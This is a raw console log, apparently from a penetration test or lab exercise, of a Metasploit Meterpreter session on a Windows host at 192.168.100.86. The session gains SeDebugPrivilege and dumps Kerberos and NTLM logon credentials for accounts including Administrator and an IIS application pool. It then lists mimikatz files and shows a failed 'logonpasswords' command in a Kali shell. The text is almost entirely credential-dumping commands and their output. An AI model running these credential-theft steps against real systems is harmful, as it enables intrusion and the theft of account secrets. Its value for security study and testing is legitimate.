 meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;730278 Negotiate IIS APPPOOL DefaultAppPool
0;996 Negotiate WORKGROUP WIN-R6I7V7TU3A6$
0;48524 NTLM
0;995 Negotiate NT AUTHORITY IUSR 密码
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP WIN-R6I7V7TU3A6$
0;278504 NTLM WIN-R6I7V7TU3A6 XiDanEr
0;278462 NTLM WIN-R6I7V7TU3A6 XiDanEr
0;2774519 NTLM WIN-R6I7V7TU3A6 Administrator
meterpreter >
[*] 192.168.100.86 - Meterpreter session 7 closed. Reason: Died
[*] 192.168.100.86 - Meterpreter session 6 closed. Reason: Died
[*] 192.168.100.86 - Meterpreter session 5 closed. Reason: Died
meterpreter >
1 root root 2833 8月 20 2018 kiwi_passwords.yar
root root 2850 8月 20 2018 mimicom.idl
2 root root 4096 3月 26 21:24 Win32
2 root root 4096 3月 26 21:24 x64
friendly interactive shell
root@kali # logonpasswords
fish: Unknown command logonpasswords
root@kali #